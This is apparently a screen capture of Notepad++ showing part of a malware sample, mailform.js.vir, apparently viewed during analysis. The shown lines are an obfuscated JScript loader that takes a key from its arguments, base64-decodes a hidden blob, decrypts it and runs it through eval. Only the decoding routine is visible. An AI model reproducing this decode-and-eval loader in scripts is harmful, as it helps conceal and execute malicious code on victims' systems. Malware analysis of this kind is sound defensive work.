 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
vba_kopiluwak.txt mailform.js.vir new 1
1 try {
2 var lVky = WScript.Arguments;
3 var DASz = lVky(0);
4 var Iwlh = lyEK();
5 Iwlh = JrvS(Iwlh);
6 Iwlh = xR68(DASz, Iwlh);
7 eval(Iwlh);
8 } catch (e) {
9 WScript.Quit();
10 }
11
12 function af5Q(eDBn) {
13 var X4u3 = eDBn.charCodeAt(0);
14 if (X4u3 === 0x2B || X4u3 === 0x2D) return 62;
15 if (X4u3 === 0x2F || X4u3 === 0x5F) return 63;
16 if (X4u3 < 0x30) return -1;
17 if (X4u3 < 0x30 + 10) return X4u3 - 0x30 + 26 + 26;
18 if (X4u3 < 0x41 + 26) return X4u3 - 0x41;
19 if (X4u3 < 0x61 + 26) return X4u3 - 0x61 + 26;
20 }
21
22 function JrvS(dmBv) {
23 var TLzh = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
24 var i;
25 var j;
26 var v5P7;
27 if (dmBv.length % 4 > 0) return;
28 var Qgp4 = dmBv.length;
29 var jX8T = dmBv.charAt(Qgp4 - 2) === '=' ? 2 : dmBv.charAt(Qgp4 - 1) === '=' ? 1 : 0;
30 var y8wu = new Array(dmBv.length * 3 / 4 - jX8T);
31 var L71j = jX8T > 0 ? dmBv.length - 4 : dmBv.length;
32 var XJqO = 0;
33
34 function bQld(uHBU) {
35 y8wu[XJqO++] = uHBU;
36 }
37
38 for (i = 0, j = 0; i < L71j; i += 4, j += 3) {
39 v5P7 = af5Q(dmBv.charAt(i)) << 18 | af5Q(dmBv.charAt(i + 1)) << 12 | af5Q(dmBv.charAt(i + 2)) << 6 | af5Q(dmBv.charAt(i + 3));
40 bQld((v5P7 & 0xFF0000) >> 16);
41 bQld((v5P7 & 0xFF00) >> 8);
42 bQld(v5P7 & 0xFF);
JavaScript file length : 15,715 lines : 92 Ln : 4 Col : 11 Sel : 4 | 1 Windows (CR LF) UTF-8 INS
Type here to search RH